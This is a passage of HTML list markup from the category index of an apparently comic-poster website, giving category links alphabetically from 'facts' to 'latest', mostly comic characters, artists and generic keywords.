	<li class="cat-item cat-item-7230"><a href="https://comicbookposter.info/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://comicbookposter.info/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://comicbookposter.info/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://comicbookposter.info/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://comicbookposter.info/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://comicbookposter.info/category/fangoria/" >fangoria</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://comicbookposter.info/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://comicbookposter.info/category/fantagraphics/" >fantagraphics</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://comicbookposter.info/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://comicbookposter.info/category/fantastici/" >fantastici</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://comicbookposter.info/category/fanzine/" >fanzine</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://comicbookposter.info/category/faros/" >faros</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://comicbookposter.info/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://comicbookposter.info/category/fathom/" >fathom</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://comicbookposter.info/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://comicbookposter.info/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://comicbookposter.info/category/fellini/" >fellini</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://comicbookposter.info/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://comicbookposter.info/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://comicbookposter.info/category/files/" >files</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://comicbookposter.info/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://comicbookposter.info/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://comicbookposter.info/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://comicbookposter.info/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://comicbookposter.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://comicbookposter.info/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://comicbookposter.info/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://comicbookposter.info/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://comicbookposter.info/category/floch/" >floc&#039;h</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://comicbookposter.info/category/florey/" >florey</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://comicbookposter.info/category/florian/" >florian</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://comicbookposter.info/category/folded/" >folded</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://comicbookposter.info/category/foom/" >foom</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://comicbookposter.info/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://comicbookposter.info/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://comicbookposter.info/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://comicbookposter.info/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://comicbookposter.info/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://comicbookposter.info/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://comicbookposter.info/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://comicbookposter.info/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://comicbookposter.info/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://comicbookposter.info/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://comicbookposter.info/category/francq/" >francq</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://comicbookposter.info/category/franis/" >franis</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://comicbookposter.info/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://comicbookposter.info/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://comicbookposter.info/category/frankyxhollandz/" >frankyxhollandz</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://comicbookposter.info/category/franquin/" >franquin</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://comicbookposter.info/category/frazetta/" >frazetta</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://comicbookposter.info/category/freaking/" >freaking</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://comicbookposter.info/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://comicbookposter.info/category/frederik/" >frederik</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://comicbookposter.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://comicbookposter.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://comicbookposter.info/category/fullmetal/" >fullmetal</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://comicbookposter.info/category/fumetto/" >fumetto</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://comicbookposter.info/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://comicbookposter.info/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://comicbookposter.info/category/furthest/" >furthest</a>
</li>
	<li class="cat-item cat-item-6799"><a href="https://comicbookposter.info/category/futurama/" >futurama</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://comicbookposter.info/category/galactus/" >galactus</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://comicbookposter.info/category/gall/" >gall</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://comicbookposter.info/category/gambit/" >gambit</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://comicbookposter.info/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://comicbookposter.info/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://comicbookposter.info/category/garfield/" >garfield</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://comicbookposter.info/category/gaston/" >gaston</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://comicbookposter.info/category/gazzotti/" >gazzotti</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://comicbookposter.info/category/geerts/" >geerts</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://comicbookposter.info/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://comicbookposter.info/category/gengorou/" >gengorou</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://comicbookposter.info/category/gengrou/" >gengrou</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://comicbookposter.info/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://comicbookposter.info/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://comicbookposter.info/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://comicbookposter.info/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://comicbookposter.info/category/giant-size/" >giant-size</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://comicbookposter.info/category/gibrat/" >gibrat</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://comicbookposter.info/category/gideon/" >gideon</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://comicbookposter.info/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://comicbookposter.info/category/giga/" >giga</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://comicbookposter.info/category/giger/" >giger</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://comicbookposter.info/category/giraud/" >giraud</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://comicbookposter.info/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://comicbookposter.info/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://comicbookposter.info/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://comicbookposter.info/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://comicbookposter.info/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://comicbookposter.info/category/goff/" >goff</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://comicbookposter.info/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://comicbookposter.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://comicbookposter.info/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://comicbookposter.info/category/gorey/" >gorey</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://comicbookposter.info/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://comicbookposter.info/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://comicbookposter.info/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://comicbookposter.info/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://comicbookposter.info/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://comicbookposter.info/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://comicbookposter.info/category/graphitti/" >graphitti</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://comicbookposter.info/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://comicbookposter.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://comicbookposter.info/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://comicbookposter.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://comicbookposter.info/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://comicbookposter.info/category/grendel/" >grendel</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://comicbookposter.info/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://comicbookposter.info/category/groo/" >groo</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://comicbookposter.info/category/grooves/" >grooves</a>
</li>
	<li class="cat-item cat-item-8048"><a href="https://comicbookposter.info/category/gross/" >gross</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://comicbookposter.info/category/grottu/" >grottu</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://comicbookposter.info/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://comicbookposter.info/category/grzegorz/" >grzegorz</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://comicbookposter.info/category/gtk11/" >gtk11</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://comicbookposter.info/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://comicbookposter.info/category/guarnido/" >guarnido</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://comicbookposter.info/category/guibert/" >guibert</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://comicbookposter.info/category/gumby/" >gumby</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://comicbookposter.info/category/gwendoline/" >gwendoline</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://comicbookposter.info/category/haikyuu/" >haikyuu</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://comicbookposter.info/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://comicbookposter.info/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://comicbookposter.info/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://comicbookposter.info/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://comicbookposter.info/category/hannigan/" >hannigan</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://comicbookposter.info/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-7997"><a href="https://comicbookposter.info/category/hardline/" >hardline</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://comicbookposter.info/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://comicbookposter.info/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://comicbookposter.info/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://comicbookposter.info/category/harolds/" >harold&#039;s</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://comicbookposter.info/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://comicbookposter.info/category/haunt/" >haunt</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://comicbookposter.info/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://comicbookposter.info/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://comicbookposter.info/category/hawkman/" >hawkman</a>
</li>
	<li class="cat-item cat-item-7713"><a href="https://comicbookposter.info/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://comicbookposter.info/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://comicbookposter.info/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://comicbookposter.info/category/hebru/" >hebru</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://comicbookposter.info/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://comicbookposter.info/category/hellboy/" >hellboy</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://comicbookposter.info/category/hellboys/" >hellboy&#039;s</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://comicbookposter.info/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://comicbookposter.info/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://comicbookposter.info/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://comicbookposter.info/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://comicbookposter.info/category/herge/" >hergé-</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://comicbookposter.info/category/herge-serigraphie-l/" >hergé-sérigraphie-l</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://comicbookposter.info/category/herge-tintin-planche/" >hergé-tintin-planche</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://comicbookposter.info/category/hergetintin-serigraphie-lotus/" >hergétintin-sérigraphie-lotus</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://comicbookposter.info/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://comicbookposter.info/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://comicbookposter.info/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://comicbookposter.info/category/hirohiko/" >hirohiko</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://comicbookposter.info/category/hislaire/" >hislaire</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://comicbookposter.info/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://comicbookposter.info/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://comicbookposter.info/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://comicbookposter.info/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://comicbookposter.info/category/horror/" >horror</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://comicbookposter.info/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://comicbookposter.info/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://comicbookposter.info/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://comicbookposter.info/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://comicbookposter.info/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://comicbookposter.info/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://comicbookposter.info/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-7719"><a href="https://comicbookposter.info/category/hulkbuster/" >hulkbuster</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://comicbookposter.info/category/humongous/" >humongous</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://comicbookposter.info/category/hungry/" >hungry</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://comicbookposter.info/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://comicbookposter.info/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://comicbookposter.info/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://comicbookposter.info/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://comicbookposter.info/category/identity/" >identity</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://comicbookposter.info/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://comicbookposter.info/category/illustrations/" >illustrations</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://comicbookposter.info/category/illustrator/" >illustrator</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://comicbookposter.info/category/illustrazione/" >illustrazione</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://comicbookposter.info/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-8263"><a href="https://comicbookposter.info/category/images/" >image&#039;s</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://comicbookposter.info/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://comicbookposter.info/category/immortan/" >immortan</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://comicbookposter.info/category/impression/" >impression</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://comicbookposter.info/category/incan/" >incan</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://comicbookposter.info/category/incapable/" >incapable</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://comicbookposter.info/category/incredibile/" >incredibile</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://comicbookposter.info/category/incredibili/" >incredibili</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://comicbookposter.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-8198"><a href="https://comicbookposter.info/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://comicbookposter.info/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://comicbookposter.info/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://comicbookposter.info/category/inhumans/" >inhumans</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://comicbookposter.info/category/innervision/" >innervision</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://comicbookposter.info/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://comicbookposter.info/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://comicbookposter.info/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://comicbookposter.info/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://comicbookposter.info/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://comicbookposter.info/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://comicbookposter.info/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-7861"><a href="https://comicbookposter.info/category/ironman/" >ironman</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://comicbookposter.info/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://comicbookposter.info/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://comicbookposter.info/category/itchy/" >itchy</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://comicbookposter.info/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://comicbookposter.info/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://comicbookposter.info/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://comicbookposter.info/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://comicbookposter.info/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://comicbookposter.info/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://comicbookposter.info/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://comicbookposter.info/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://comicbookposter.info/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://comicbookposter.info/category/jano/" >jano</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://comicbookposter.info/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://comicbookposter.info/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://comicbookposter.info/category/jaquette/" >jaquette</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://comicbookposter.info/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://comicbookposter.info/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://comicbookposter.info/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://comicbookposter.info/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://comicbookposter.info/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://comicbookposter.info/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://comicbookposter.info/category/jestermikey/" >jestermikey</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://comicbookposter.info/category/jinkies/" >jinkies</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://comicbookposter.info/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://comicbookposter.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://comicbookposter.info/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://comicbookposter.info/category/jojo/" >jojo</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://comicbookposter.info/category/jojos/" >jojo&#039;s</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://comicbookposter.info/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-7171"><a href="https://comicbookposter.info/category/jokers/" >jokers</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://comicbookposter.info/category/jolanka/" >jolanka</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://comicbookposter.info/category/jonny/" >jonny</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://comicbookposter.info/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-6989"><a href="https://comicbookposter.info/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://comicbookposter.info/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-7649"><a href="https://comicbookposter.info/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://comicbookposter.info/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://comicbookposter.info/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://comicbookposter.info/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://comicbookposter.info/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://comicbookposter.info/category/judgement/" >judgement</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://comicbookposter.info/category/juillard/" >juillard</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://comicbookposter.info/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://comicbookposter.info/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://comicbookposter.info/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://comicbookposter.info/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://comicbookposter.info/category/kaala/" >kaala</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://comicbookposter.info/category/kabuki/" >kabuki</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://comicbookposter.info/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://comicbookposter.info/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://comicbookposter.info/category/katsuhiro/" >katsuhiro</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://comicbookposter.info/category/katsuya/" >katsuya</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://comicbookposter.info/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://comicbookposter.info/category/keaton/" >keaton</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://comicbookposter.info/category/keegans/" >keegans</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://comicbookposter.info/category/kendrick/" >kendrick</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://comicbookposter.info/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://comicbookposter.info/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://comicbookposter.info/category/kicked/" >kicked</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://comicbookposter.info/category/kieth/" >kieth</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://comicbookposter.info/category/kilian/" >kilian</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://comicbookposter.info/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://comicbookposter.info/category/killraven/" >killraven</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://comicbookposter.info/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://comicbookposter.info/category/kindle/" >kindle</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://comicbookposter.info/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7952"><a href="https://comicbookposter.info/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://comicbookposter.info/category/kingpin/" >kingpin</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://comicbookposter.info/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://comicbookposter.info/category/kisstory/" >kisstory</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://comicbookposter.info/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://comicbookposter.info/category/krafttone/" >krafttone</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://comicbookposter.info/category/kriminal/" >kriminal</a>
</li>
	<li class="cat-item cat-item-8056"><a href="https://comicbookposter.info/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://comicbookposter.info/category/kubert/" >kubert</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://comicbookposter.info/category/lart/" >l&#039;art</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://comicbookposter.info/category/lincredibile/" >l&#039;incredibile</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://comicbookposter.info/category/lspider-man/" >l&#039;spider-man</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://comicbookposter.info/category/luomo/" >l&#039;uomo</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://comicbookposter.info/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://comicbookposter.info/category/ladynoir/" >ladynoir</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://comicbookposter.info/category/lambil/" >lambil</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://comicbookposter.info/category/laminate/" >laminate</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://comicbookposter.info/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://comicbookposter.info/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7050"><a href="https://comicbookposter.info/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://comicbookposter.info/category/largo/" >largo</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://comicbookposter.info/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://comicbookposter.info/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://comicbookposter.info/category/latest/" >latest</a>
</li>
